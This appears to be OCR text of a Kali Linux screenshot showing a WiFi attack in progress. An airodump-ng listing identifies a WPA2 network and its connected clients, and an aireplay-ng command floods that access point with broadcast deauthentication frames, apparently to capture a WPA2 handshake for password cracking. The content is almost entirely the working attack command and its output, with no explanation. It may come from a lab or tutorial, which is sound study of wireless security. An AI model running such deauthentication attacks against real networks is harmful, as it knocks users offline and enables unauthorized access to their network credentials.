 Applications Places Terminal Wed 14:16 1
root@kali: ~/Desktop/handshake4
File Edit View Search Terminal Help
handshake3 handshake4
CH  6 ][ Elapsed: 6 s ][ 2022-01-26 14:16
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
6A:ED:36:CC:EA:E1    0   0      116        3    0   6  130  WPA2 CCMP   PSK  PavanWLAN
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
6A:ED:36:CC:EA:E1  3C:58:C2:B0:86:87  -26    0 - 1      0       43
6A:ED:36:CC:EA:E1  5C:99:60:73:F2:0E  -35    1e-24      0       10
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng --deauth 0 -a 6A:ED:36:CC:EA:E1 wlan0mon
14:15:52  Waiting for beacon frame (BSSID: 6A:ED:36:CC:EA:E1) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:15:52  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:53  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:53  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:54  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:54  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:55  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:55  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:56  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:56  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:57  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:57  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:58  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:58  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:58  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:59  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:15:59  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:00  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:00  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:01  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:01  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:02  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]
14:16:02  Sending DeAuth (code 7) to broadcast -- BSSID: [6A:ED:36:CC:EA:E1]